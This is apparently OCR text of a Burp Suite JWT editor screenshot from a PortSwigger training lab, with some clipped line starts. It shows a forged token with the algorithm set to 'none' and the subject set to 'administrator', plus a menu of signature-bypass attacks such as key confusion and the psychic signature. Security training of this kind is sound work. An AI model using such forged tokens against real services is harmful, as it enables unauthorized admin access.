 equest
retty Raw Hex JSON Web Token \n
T 1 - eyJraWQiOiJjYzUzY2JhZS1mNTQ4LTRmOTMtODEyMi04YzcwMTdjYWUxN2MiLCJh ...
erialized JWT
eyJ0eXAiOiJKV1QiLCJhbGciOiJub25lIn0.
eyJpc3MiOiJwb3J0c3dpZ2dlciIsImV4cCI6MTc5NTA2MTU5
NCwic3ViIjoiYWRtaW5pc3RyYXRvciJ9.
Copy Decrypt Verify
WS JWE
eader
{
"typ": "JWT",
"alg": "none"
}
Format JSON
Compact JSON
ayload
{
"iss": "portswigger",
"exp": 1795061594,
"sub": "administrator"
}
Format JSON
Compact JSON
ignature
Embedded JWK
"none" Signing Algorithm
HMAC Key Confusion
Sign with empty key
Sign with psychic signature
Embed Collaborator payload
Weak HMAC secret
Information
• Expiration Time - Wed Nov 18 2026 23:13:14
GMT-5